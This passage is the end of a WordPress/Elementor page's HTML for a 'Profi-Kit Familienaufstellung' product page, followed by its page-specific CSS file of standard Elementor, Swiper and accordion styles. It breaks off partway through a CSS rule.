var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnX":"Auf X teilen","pinIt":"Pinnen","download":"Herunterladen","downloadImage":"Bild herunterladen","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselPrevSlideMessage":"Vorheriges Bild","a11yCarouselNextSlideMessage":"N\u00e4chstes Bild","a11yCarouselFirstSlideMessage":"Dies ist das erste Bild","a11yCarouselLastSlideMessage":"Dies ist das letzte Bild","a11yCarouselPaginationBulletMessage":"Zu Bild wechseln"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"4.2.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_panel_promotions":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"e_opt_in_v4_page":true,"e_components":true,"e_interactions":true,"e_widget_creation":true,"import-export-customization":true},"urls":{"assets":"","ajaxurl":"","uploadUrl":""},"nonces":{"floatingButtonsClickTracking":"cf2aef1a77","atomicFormsSendForm":"de00f1f151"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_footer_logo_type":"logo"},"post":{"id":36628,"title":"Profi-Kit%20Familienaufstellung%20%E2%80%93%20Objetiva%20Digital","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script id="elementor-frontend-js" defer="defer" src="js/frontend.min_1.js"></script>
<script id="swiper-js" defer="defer" src="js/swiper.min.js"></script>
<script id="heartbeat-js" defer="defer" src="js/heartbeat.js"></script>
<script id="elementor-pro-webpack-runtime-js" defer="defer" src="js/webpack-pro.runtime.min.js"></script>
<script id="wp-hooks-js" defer="defer" src="js/hooks.min.js"></script>
<script id="wp-i18n-js" defer="defer" src="js/i18n.min.js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"","nonce":"30826df552","urls":{"assets":"","rest":""},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":""}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script id="elementor-pro-frontend-js" defer="defer" src="js/frontend.min.js"></script>
<script id="pro-elements-handlers-js" defer="defer" src="js/elements-handlers.min.js"></script>
	<script type="text/javascript" id="perfmatters-delayed-styles-js">!function(){const e=["keydown","mousemove","wheel","touchmove","touchstart","touchend"];function t(){document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))}),e.forEach(function(e){window.removeEventListener(e,t,{passive:!0})})}e.forEach(function(e){window.addEventListener(e,t,{passive:!0})})}();</script>

</body></html>
---- css/page-36628.used.css ----
html{line-height:1.15;-webkit-text-size-adjust:100%;}*,:after,:before{box-sizing:border-box;}body{background-color:#fff;color:#333;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}h1,h2,h3,h4,h5,h6{color:inherit;font-family:inherit;font-weight:500;line-height:1.2;margin-block-end:1rem;margin-block-start:.5rem;}h2{font-size:2rem;}p{margin-block-end:.9rem;margin-block-start:0;}a{background-color:transparent;color:#c36;text-decoration:none;}a:active,a:hover{color:#336;}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none;}a:not([href]):not([tabindex]):focus{outline:0;}b,strong{font-weight:bolder;}img{border-style:none;height:auto;max-width:100%;}details{display:block;}summary{display:list-item;}[hidden],template{display:none;}@media print{*,:after,:before{background:transparent !important;box-shadow:none !important;color:#000 !important;text-shadow:none !important;}a,a:visited{text-decoration:underline;}a[href]:after{content:" (" attr(href) ")";}a[href^="#"]:after,a[href^="javascript:"]:after{content:"";}img,tr{-moz-column-break-inside:avoid;break-inside:avoid;}h2,h3,p{orphans:3;widows:3;}h2,h3{-moz-column-break-after:avoid;break-after:avoid;}}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;width:auto;}[type=button],[type=submit],button{background-color:transparent;border:1px solid #c36;border-radius:3px;color:#c36;display:inline-block;font-size:1rem;font-weight:400;padding:.5rem 1rem;text-align:center;transition:all .3s;-webkit-user-select:none;-moz-user-select:none;user-select:none;white-space:nowrap;}[type=button]:focus:not(:focus-visible),[type=submit]:focus:not(:focus-visible),button:focus:not(:focus-visible){outline:none;}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{background-color:#c36;color:#fff;text-decoration:none;}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer;}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0;}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto;}[type=search]{-webkit-appearance:textfield;outline-offset:-2px;}[type=search]::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}dd,dl,dt,li,ol,ul{background:transparent;border:0;font-size:100%;margin-block-end:0;margin-block-start:0;outline:0;vertical-align:baseline;}.wp-caption{margin-block-end:1.25rem;max-width:100%;}.wp-caption.alignleft{margin:5px 20px 20px 0;}.wp-caption.alignright{margin:5px 0 20px 20px;}.wp-caption img{display:block;margin-inline:auto;}:root{--direction-multiplier:1;}body.rtl,html[dir=rtl]{--direction-multiplier:-1;}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box;}.elementor a{box-shadow:none;text-decoration:none;}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%;}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0;}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content);}.elementor-align-center{text-align:center;}.elementor-align-center .elementor-button,.elementor-align-left .elementor-button,.elementor-align-right .elementor-button{width:auto;}:root{--page-title-display:block;}@keyframes eicon-spin{0%{transform:rotate(0deg);}to{transform:rotate(359deg);}}.elementor-widget{position:relative;}.elementor-widget:not(:last-child){margin-block-end:var(--kit-widget-spacing,20px);}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop";}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen";}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra";}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet";}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra";}}@media (max-width:767px){#elementor-device-mode:after{content:"mobile";}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth;}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap;}.e-con:where(:not(.e-div-block-base)){transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s);}.e-con{--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width);}.e-con{margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start);}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis);}.e-con-full,.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align);}.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction);}.e-con,.e-con>.e-con-inner{display:var(--display);}.e-con.e-grid{--grid-justify-content:start;--grid-align-content:start;--grid-auto-flow:row;}.e-con.e-grid,.e-con.e-grid>.e-con-inner{align-content:var(--grid-align-content);align-items:var(--align-items);grid-auto-flow:var(--grid-auto-flow);grid-template-columns:var(--e-con-grid-template-columns);grid-template-rows:var(--e-con-grid-template-rows);justify-content:var(--grid-justify-content);justify-items:var(--justify-items);}.e-con-boxed.e-flex{align-content:normal;align-items:normal;flex-direction:column;flex-wrap:nowrap;justify-content:normal;}.e-con-boxed.e-grid{grid-template-columns:1fr;grid-template-rows:1fr;justify-items:legacy;}.e-con-boxed{gap:initial;text-align:initial;}.e-con.e-flex>.e-con-inner{align-content:var(--align-content);align-items:var(--align-items);align-self:auto;flex-basis:auto;flex-grow:1;flex-shrink:1;flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);}.e-con.e-grid>.e-con-inner{align-items:var(--align-items);justify-items:var(--justify-items);}.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%;}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width));}:is([data-widget_type="e-component.default"],[data-widget_type="e-component.default"]>.elementor-section-wrap)>.e-con{--margin-right:0px;--margin-left:0px;}.e-con .elementor-widget.elementor-widget{margin-block-end:0;}.e-con:before,.e-con>.elementor-background-slideshow:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s);}.e-con>.elementor-background-slideshow,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);left:calc(0px - var(--border-left-width));top:calc(0px - var(--border-top-width));}@media (max-width:767px){:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container.elementor-hidden-mobile{display:none;}}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{z-index:1;}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-slideshow:before{z-index:2;}.e-con .elementor-widget{min-width:0;}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%;}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%;}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px;}@media (max-width:767px){.e-con.e-flex{--width:100%;--flex-wrap:var(--flex-wrap-mobile);}}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s);}.elementor-heading-title{line-height:1;margin:0;padding:0;}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;fill:#fff;font-size:15px;line-height:1;padding:12px 24px;text-align:center;transition:all .3s;}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff;}.elementor-button-content-wrapper{display:flex;flex-direction:row;gap:5px;justify-content:center;}.elementor-button-text{display:inline-block;}.elementor-button span{text-decoration:inherit;}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s;}.elementor-icon:hover{color:#69727d;}.elementor-icon i,.elementor-icon svg{display:block;height:1em;position:relative;width:1em;}.elementor-icon i:before,.elementor-icon svg:before{left:50%;position:absolute;transform:translateX(-50%);}@media (prefers-reduced-motion:reduce){html *{transition-delay:0s !important;transition-duration:0s !important;}}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit;}.elementor-widget-image{text-align:center;}.elementor-widget-image a{display:inline-block;}.elementor-widget-image a img[src$=".svg"]{width:48px;}.elementor-widget-image img{display:inline-block;vertical-align:middle;}.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container,.elementor-widget:not(:has(.elementor-widget-container)) .elementor-widget-container{overflow:hidden;}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0;}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative;}.elementor-widget .elementor-icon-list-item:after{inset-block-end:0;position:absolute;width:100%;}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{align-items:var(--icon-vertical-align,center);display:flex;font-size:inherit;}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px;}.elementor-widget .elementor-icon-list-icon{display:flex;inset-block-start:var(--icon-vertical-offset,initial);position:relative;}.elementor-widget .elementor-icon-list-icon svg{height:var(--e-icon-list-icon-size,1em);width:var(--e-icon-list-icon-size,1em);}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align);}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size,1em) * .25) 0 0);}.elementor-widget.elementor-list-item-link-full_width a{width:100%;}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{justify-content:center;}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto;}.elementor-widget:not(.elementor-align-end) .elementor-icon-list-item:after{inset-inline-start:0;}.elementor-widget:not(.elementor-align-start) .elementor-icon-list-item:after{inset-inline-end:0;}@media (min-width:-1){.elementor-widget:not(.elementor-widescreen-align-end) .elementor-icon-list-item:after{inset-inline-start:0;}.elementor-widget:not(.elementor-widescreen-align-start) .elementor-icon-list-item:after{inset-inline-end:0;}}@media (max-width:-1){.elementor-widget:not(.elementor-laptop-align-end) .elementor-icon-list-item:after{inset-inline-start:0;}.elementor-widget:not(.elementor-laptop-align-start) .elementor-icon-list-item:after{inset-inline-end:0;}.elementor-widget:not(.elementor-tablet_extra-align-end) .elementor-icon-list-item:after{inset-inline-start:0;}.elementor-widget:not(.elementor-tablet_extra-align-start) .elementor-icon-list-item:after{inset-inline-end:0;}}@media (max-width:1024px){.elementor-widget:not(.elementor-tablet-align-end) .elementor-icon-list-item:after{inset-inline-start:0;}.elementor-widget:not(.elementor-tablet-align-start) .elementor-icon-list-item:after{inset-inline-end:0;}}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-end) .elementor-icon-list-item:after{inset-inline-start:0;}.elementor-widget:not(.elementor-mobile_extra-align-start) .elementor-icon-list-item:after{inset-inline-end:0;}}@media (max-width:767px){.elementor-widget:not(.elementor-mobile-align-end) .elementor-icon-list-item:after{inset-inline-start:0;}.elementor-widget:not(.elementor-mobile-align-start) .elementor-icon-list-item:after{inset-inline-end:0;}}#left-area ul.elementor-icon-list-items,.elementor .elementor-element ul.elementor-icon-list-items,.elementor-edit-area .elementor-element ul.elementor-icon-list-items{padding:0;}@font-face{font-display:swap;font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA");font-weight:400;font-style:normal;}:root{--swiper-theme-color:#007aff;}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box;}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0);}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;}:root{--swiper-navigation-size:44px;}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10;}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg);}100%{transform:rotate(360deg);}}.elementor-element,.elementor-lightbox{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px;}.elementor-element .swiper .swiper-slide figure,.elementor-lightbox .swiper .swiper-slide figure{line-height:0;}.elementor-element .swiper .elementor-swiper-button,.elementor-element .swiper~.elementor-swiper-button,.elementor-lightbox .swiper .elementor-swiper-button,.elementor-lightbox .swiper~.elementor-swiper-button{color:hsla(0,0%,93%,.9);cursor:pointer;display:inline-flex;font-size:25px;position:absolute;top:50%;transform:translateY(-50%);z-index:1;}.elementor-element .swiper .elementor-swiper-button svg,.elementor-element .swiper~.elementor-swiper-button svg,.elementor-lightbox .swiper .elementor-swiper-button svg,.elementor-lightbox .swiper~.elementor-swiper-button svg{fill:hsla(0,0%,93%,.9);height:1em;width:1em;}.elementor-element .swiper .elementor-swiper-button-prev,.elementor-element .swiper~.elementor-swiper-button-prev,.elementor-lightbox .swiper .elementor-swiper-button-prev,.elementor-lightbox .swiper~.elementor-swiper-button-prev{left:10px;}.elementor-element .swiper .elementor-swiper-button-next,.elementor-element .swiper~.elementor-swiper-button-next,.elementor-lightbox .swiper .elementor-swiper-button-next,.elementor-lightbox .swiper~.elementor-swiper-button-next{right:10px;}.elementor-element.elementor-pagination-position-outside .swiper,.elementor-lightbox.elementor-pagination-position-outside .swiper{padding-bottom:30px;}.elementor-element.elementor-pagination-position-outside .swiper .elementor-swiper-button,.elementor-element.elementor-pagination-position-outside .swiper~.elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper .elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper~.elementor-swiper-button{top:calc(50% - 30px / 2);}.elementor-widget-image-carousel .swiper{position:static;}.elementor-widget-image-carousel .swiper .swiper-slide figure{line-height:inherit;}.elementor-widget-image-carousel .swiper-slide{text-align:center;}.elementor-image-carousel-wrapper:not(.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--e-image-carousel-slides-to-show,3));}.elementor-widget-n-accordion{--n-accordion-title-font-size:20px;--n-accordion-title-flex-grow:initial;--n-accordion-title-justify-content:initial;--n-accordion-title-icon-order:-1;--n-accordion-border-width:1px;--n-accordion-border-color:#d5d8dc;--n-accordion-border-style:solid;--n-accordion-item-title-flex-grow:initial;--n-accordion-item-title-space-between:0px;--n-accordion-item-title-distance-from-content:0px;--n-accordion-padding:10px;--n-accordion-border-radius:0px;--n-accordion-icon-size:15px;--n-accordion-title-normal-color:#1f2124;--n-accordion-title-hover-color:#1f2124;--n-accordion-title-active-color:#1f2124;--n-accordion-icon-normal-color:var(--n-accordion-title-normal-color);--n-accordion-icon-hover-color:var(--n-accordion-title-hover-color);--n-accordion-icon-active-color:var(--n-accordion-title-active-color);--n-accordion-icon-gap:0 10px;width:100%;}.elementor-widget-n-accordion .e-n-accordion details>summary::-webkit-details-marker{display:none;}.elementor-widget-n-accordion .e-n-accordion-item{display:flex;flex-direction:column;position:relative;}.elementor-widget-n-accordion .e-n-accordion-item:not(:last-child){margin-block-end:var(--n-accordion-item-title-space-between);}:where(.elementor-widget-n-accordion .e-n-accordion-item>.e-con){border:var(--n-accordion-border-width) var(--n-accordion-border-style) var(--n-accordion-border-color);}.elementor-widget-n-accordion .e-n-accordion-item-title{align-items:center;border-color:var(--n-accordion-border-color);border-radius:var(--n-accordion-border-radius);border-style:var(--n-accordion-border-style);border-width:var(--n-accordion-border-width);color:var(--n-accordion-title-normal-color);cursor:pointer;display:flex;flex-direction:row;flex-grow:var(--n-menu-title-flex-grow);gap:var(--n-accordion-icon-gap);justify-content:var(--n-accordion-title-justify-content);list-style:none;padding:var(--n-accordion-padding);}.elementor-widget-n-accordion .e-n-accordion-item-title-header{display:flex;}.elementor-widget-n-accordion .e-n-accordion-item-title-header h1,.elementor-widget-n-accordion .e-n-accordion-item-title-header h2,.elementor-widget-n-accordion .e-n-accordion-item-title-header h3,.elementor-widget-n-accordion .e-n-accordion-item-title-header h4,.elementor-widget-n-accordion .e-n-accordion-item-title-header h5,.elementor-widget-n-accordion .e-n-accordion-item-title-header h6,.elementor-widget-n-accordion .e-n-accordion-item-title-header p{margin-block-end:0;margin-block-start:0;}.elementor-widget-n-accordion .e-n-accordion-item-title-text{align-items:center;font-size:var(--n-accordion-title-font-size);}.elementor-widget-n-accordion .e-n-accordion-item-title-icon{align-items:center;display:flex;flex-direction:row;order:var(--n-accordion-title-icon-order);position:relative;width:-moz-fit-content;width:fit-content;}.elementor-widget-n-accordion .e-n-accordion-item-title-icon span{height:var(--n-accordion-icon-size);width:auto;}.elementor-widget-n-accordion .e-n-accordion-item-title-icon span>svg{fill:var(--n-accordion-icon-normal-color);height:var(--n-accordion-icon-size);}.elementor-widget-n-accordion .e-n-accordion-item-title>span{cursor:pointer;}.elementor-widget-n-accordion .e-n-accordion-item[open]>.e-n-accordion-item-title{color:var(--n-accordion-title-active-color);margin-block-end:var(--n-accordion-item-title-distance-from-content);}.elementor-widget-n-accordion .e-n-accordion-item[open]>.e-n-accordion-item-title .e-n-accordion-item-title-icon .e-opened{display:flex;}.elementor-widget-n-accordion .e-n-accordion-item[open]>.e-n-accordion-item-title .e-n-accordion-item-title-icon .e-closed{display:none;}.elementor-widget-n-accordion .e-n-accordion-item[open]>.e-n-accordion-item-title .e-n-accordion-item-title-icon span>svg{fill:var(--n-accordion-icon-active-color);}.elementor-widget-n-accordion .e-n-accordion-item:not([open]) .e-con{display:none;}.elementor-widget-n-accordion .e-n-accordion-item:not([open]):hover>.e-n-accordion-item-title{color:var(--n-accordion-title-hover-color);}.elementor-widget-n-accordion .e-n-accordion-item:not([open]):hover>.e-n-accordion-item-title .e-n-accordion-item-title-icon span>svg{fill:var(--n-accordion-icon-hover-color);}.elementor-widget-n-accordion .e-n-accordion-item .e-n-accordion-item-title-icon .e-opened{display:none;}.elementor-widget-n-accordion .e-n-accordion-item .e-n-accordion-item-title-icon .e-closed{display:flex;}.elementor-widget-n-accordion .e-n-accordion-item .e-n-accordion-item-title-icon span>svg{fill:var(--n-accordion-icon-normal-color);}.elementor-widget-n-accordion 